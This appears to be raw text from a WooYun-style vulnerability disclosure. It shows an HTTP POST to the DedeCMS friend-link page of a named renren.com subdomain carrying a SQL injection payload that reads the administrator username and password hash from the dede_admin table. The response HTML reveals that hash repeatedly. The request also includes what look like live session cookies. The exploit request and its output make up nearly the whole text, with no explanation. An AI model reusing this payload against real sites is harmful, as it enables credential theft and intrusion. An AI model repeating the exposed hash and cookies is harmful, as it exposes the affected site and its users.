 POST /plus/flink.php HTTP/1.1
Host: www.mhxx.renren.com
Proxy-Connection: keep-alive
Content-Length: 309
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www.mhxx.renren.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.mhxx.renren.com/plus/flink_add.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: anonymid=hrt10gg8fc8h7v; pgv_pvi=4116277248;
__utma=151146938.250164618.1394286246.1394286246.1394366486.2;
__utmz=151146938.1394366486.2.2.utmcsr=google|utmccn=(organic)|u
tmcmd=organic|utmctr=(not%20provided); _r01_=1;
jebe_key=fde95159-ecf1-49c2-8ba1-4d711d5ff485%7Ccfcd208495d565ef
66e7dff9f98764da%7C1394286213874%7C0%7C1396356164606;
PHPSESSID=4f666bd111004b556b3e2f378193a3b1
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@
`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit
0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=hems&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FI
LES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
href='http://www.dadou.com'
target='_blank'>大豆网</a></li><li><a href='http://'
target='_blank'><img src='admin|f297a57a5a743894a0e4'
width='88' height='31' border='0' alt='pass','></a></li><li><a
href='http://' target='_blank'><img
src='admin|f297a57a5a743894a0e4' width='88' height='31'
border='0' alt='pass','></a></li><li><a href='http://'
target='_blank'><img src='admin|f297a57a5a743894a0e4'
width='88' height='31' border='0' alt='pass','></a></li><li><a
href='http://usseo.cn' target='_blank'><img
src='admin|f297a57a5a743894a0e4' width='88' height='31'
border='0' alt='pass','></a></li><li><a href='http://'
target='_blank'><img src='admin|f297a57a5a743894a0e4'
width='88' height='31' border='0' alt='pass','></a></li><li><a
href='http://' target='_blank'><img
src='admin|f297a57a5a743894a0e4' width='88' height='31'
border='0' alt='pass','></a></li><li><a href='http://'
target='_blank'><img src='admin|f297a57a5a743894a0e4'
width='88' height='31' border='0'
alt='pass','></a></li> </ul>
</div>
</div>
<!-- //底部模板 -->
<div class="footer w960 center mt1 clear">
<!--
www.wooyun.org